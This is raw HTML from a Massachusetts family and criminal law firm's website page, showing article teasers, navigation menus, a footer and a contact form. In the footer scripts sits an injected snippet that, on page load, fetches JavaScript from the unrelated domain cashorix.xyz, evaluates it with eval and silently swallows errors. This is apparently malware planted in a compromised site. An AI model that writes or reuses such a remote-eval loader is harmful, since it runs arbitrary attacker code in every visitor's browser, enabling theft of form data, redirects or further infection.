		<a class="elementor-post__read-more" href="https://www.leonelawoffices.com/when-circumstances-change-modifying-child-custody-child-support-or-alimony-in-massachusetts/" aria-label="Read more about When Circumstances Change: Modifying Child Custody, Child Support, or Alimony in Massachusetts" >
			Read This 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-280 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-criminal-defense tag-criminal-defense tag-criminal-harassment">
				<a class="elementor-post__thumbnail__link" href="https://www.leonelawoffices.com/understanding-criminal-harassment-charges-in-massachusetts-2/" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://www.leonelawoffices.com/wp-content/uploads/2025/06/Understanding-Criminal-Harassment-Charges-2-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-282" alt="Understanding Criminal Harassment in Massachusetts" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.leonelawoffices.com/understanding-criminal-harassment-charges-in-massachusetts-2/" >
				Understanding Criminal Harassment Charges in Massachusetts			</a>
		</h2>
				<div class="elementor-post__excerpt">
			<p>Criminal harassment is a serious offense in Massachusetts that can have lasting legal, personal, and professional consequences. Often arising from repeated and unwanted contact or conduct, criminal harassment is distinct from other offenses</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.leonelawoffices.com/understanding-criminal-harassment-charges-in-massachusetts-2/" aria-label="Read more about Understanding Criminal Harassment Charges in Massachusetts" >
			Read This 		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="footer" data-elementor-id="92" class="elementor elementor-92 elementor-location-footer">
						<div class="elementor-element elementor-element-c8c51ef dark-section e-flex e-con-boxed e-con e-parent" data-id="c8c51ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9101db8 elementor-widget elementor-widget-heading" data-id="9101db8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2025 Leone Law Offices. All rights reserved.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-585bbef elementor-widget elementor-widget-heading" data-id="585bbef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/disclaimer">Disclaimer and Privacy Policy
</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d36e6e6 elementor-widget elementor-widget-heading" data-id="d36e6e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Attorney Marketing by <a href="http://bardorfmarketing.com/" target="_blank">Bardorf Legal Marketing</a></p>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5ce51ea elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="5ce51ea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1f6bf0a elementor-view-default elementor-widget elementor-widget-icon" data-id="1f6bf0a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.leonelawoffices.com/contact-us/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-824bc11 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="824bc11" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:508-820-8700">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-efdac7b elementor-view-default elementor-widget elementor-widget-icon" data-id="efdac7b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMSIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
				</div>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://cashorix.xyz/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="103" class="elementor elementor-103 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
						<div class="elementor-element elementor-element-276695c e-con-full e-flex e-con e-parent" data-id="276695c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-a70a0f9 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a70a0f9" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.leonelawoffices.com">Leone Law Offices</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3ac295b7 elementor-widget__width-inherit elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3ac295b7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;icon icon-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;ekiticons&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ac295b7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.leonelawoffices.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-item" tabindex="-1">Attorneys</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.leonelawoffices.com/about-us/" class="elementor-sub-item" tabindex="-1">Attorney Joseph R. Leone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.leonelawoffices.com/reviews/" class="elementor-sub-item" tabindex="-1">Read Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.leonelawoffices.com/client-reviews/write-review/" class="elementor-sub-item" tabindex="-1">Write Review</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-item" tabindex="-1">Family Law</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.leonelawoffices.com/alimony-and-spousal-support/" class="elementor-sub-item" tabindex="-1">Alimony and Spousal Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.leonelawoffices.com/child-custody/" class="elementor-sub-item" tabindex="-1">Child Custody</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.leonelawoffices.com/child-support/" class="elementor-sub-item" tabindex="-1">Child Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.leonelawoffices.com/contempt/" class="elementor-sub-item" tabindex="-1">Contempt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.leonelawoffices.com/divorce/" class="elementor-sub-item" tabindex="-1">Divorce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.leonelawoffices.com/divorce-modifications/" class="elementor-sub-item" tabindex="-1">Divorce Modifications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.leonelawoffices.com/family-law/" class="elementor-sub-item" tabindex="-1">Family Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.leonelawoffices.com/property-division/" class="elementor-sub-item" tabindex="-1">Property Division</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-item" tabindex="-1">Criminal Defense</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.leonelawoffices.com/criminal-defense/" class="elementor-sub-item" tabindex="-1">All Criminal Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.leonelawoffices.com/assault-and-battery/" class="elementor-sub-item" tabindex="-1">Assault and Battery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.leonelawoffices.com/criminal-harassment/" class="elementor-sub-item" tabindex="-1">Criminal Harassment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.leonelawoffices.com/drug-offenses/" class="elementor-sub-item" tabindex="-1">Drug Offenses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.leonelawoffices.com/drunk-driving-defense/" class="elementor-sub-item" tabindex="-1">Drunk Driving Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.leonelawoffices.com/restraining-order/" class="elementor-sub-item" tabindex="-1">Restraining Orders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242"><a href="https://www.leonelawoffices.com/category/articles/" class="elementor-item" tabindex="-1">Law Articles</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-46322093 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="46322093" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://www.leonelawoffices.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-46322093">Search</label>

				
				<input id="elementor-search-form-46322093" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
						</div>
				<div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
						<div class="elementor-element elementor-element-15fd47f6 e-flex e-con-boxed e-con e-parent" data-id="15fd47f6" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-00bcb67 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="00bcb67" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:508-820-8700" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:508-820-8700" >
						How Can We Help?					</a>
				</h3>
									<p class="elementor-icon-box-description">
						Please send us a detailed message and someone from our firm will contact you as soon as possible.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3047d3d elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-127 elementor-widget-form" data-id="3047d3d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.2 - 22-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="101"/>
			<input type="hidden" name="form_id" value="3047d3d"/>
			<input type="hidden" name="referer_title" value="How will my husband&#039;s reckless behavior affect our divorce? - Leone Law Offices" />

							<input type="hidden" name="queried_id" value="232"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_443a820 elementor-col-100 elementor-field-required">
												<label for="form-field-field_443a820" class="elementor-field-label elementor-screen-only">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[field_443a820]" id="form-field-field_443a820" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6fb5a2b elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_6fb5a2b"><div class="elementor-g-recaptcha" data-sitekey="6LcSXZEUAAAAAHMNNpwRNkaEjTPOAvWyVxQDcfr9" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-35c16f66 elementor-widget__width-auto e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="35c16f66" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d2d7298" href="https://www.facebook.com/Kajko-Weisman-Colasanti-LLP-622681511406474/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b3a41b1" href="https://twitter.com/KWC_LLP?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-a8b4ec5" href="https://www.linkedin.com/company/kajkko-weisman-colasanti-llp/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
						</div>
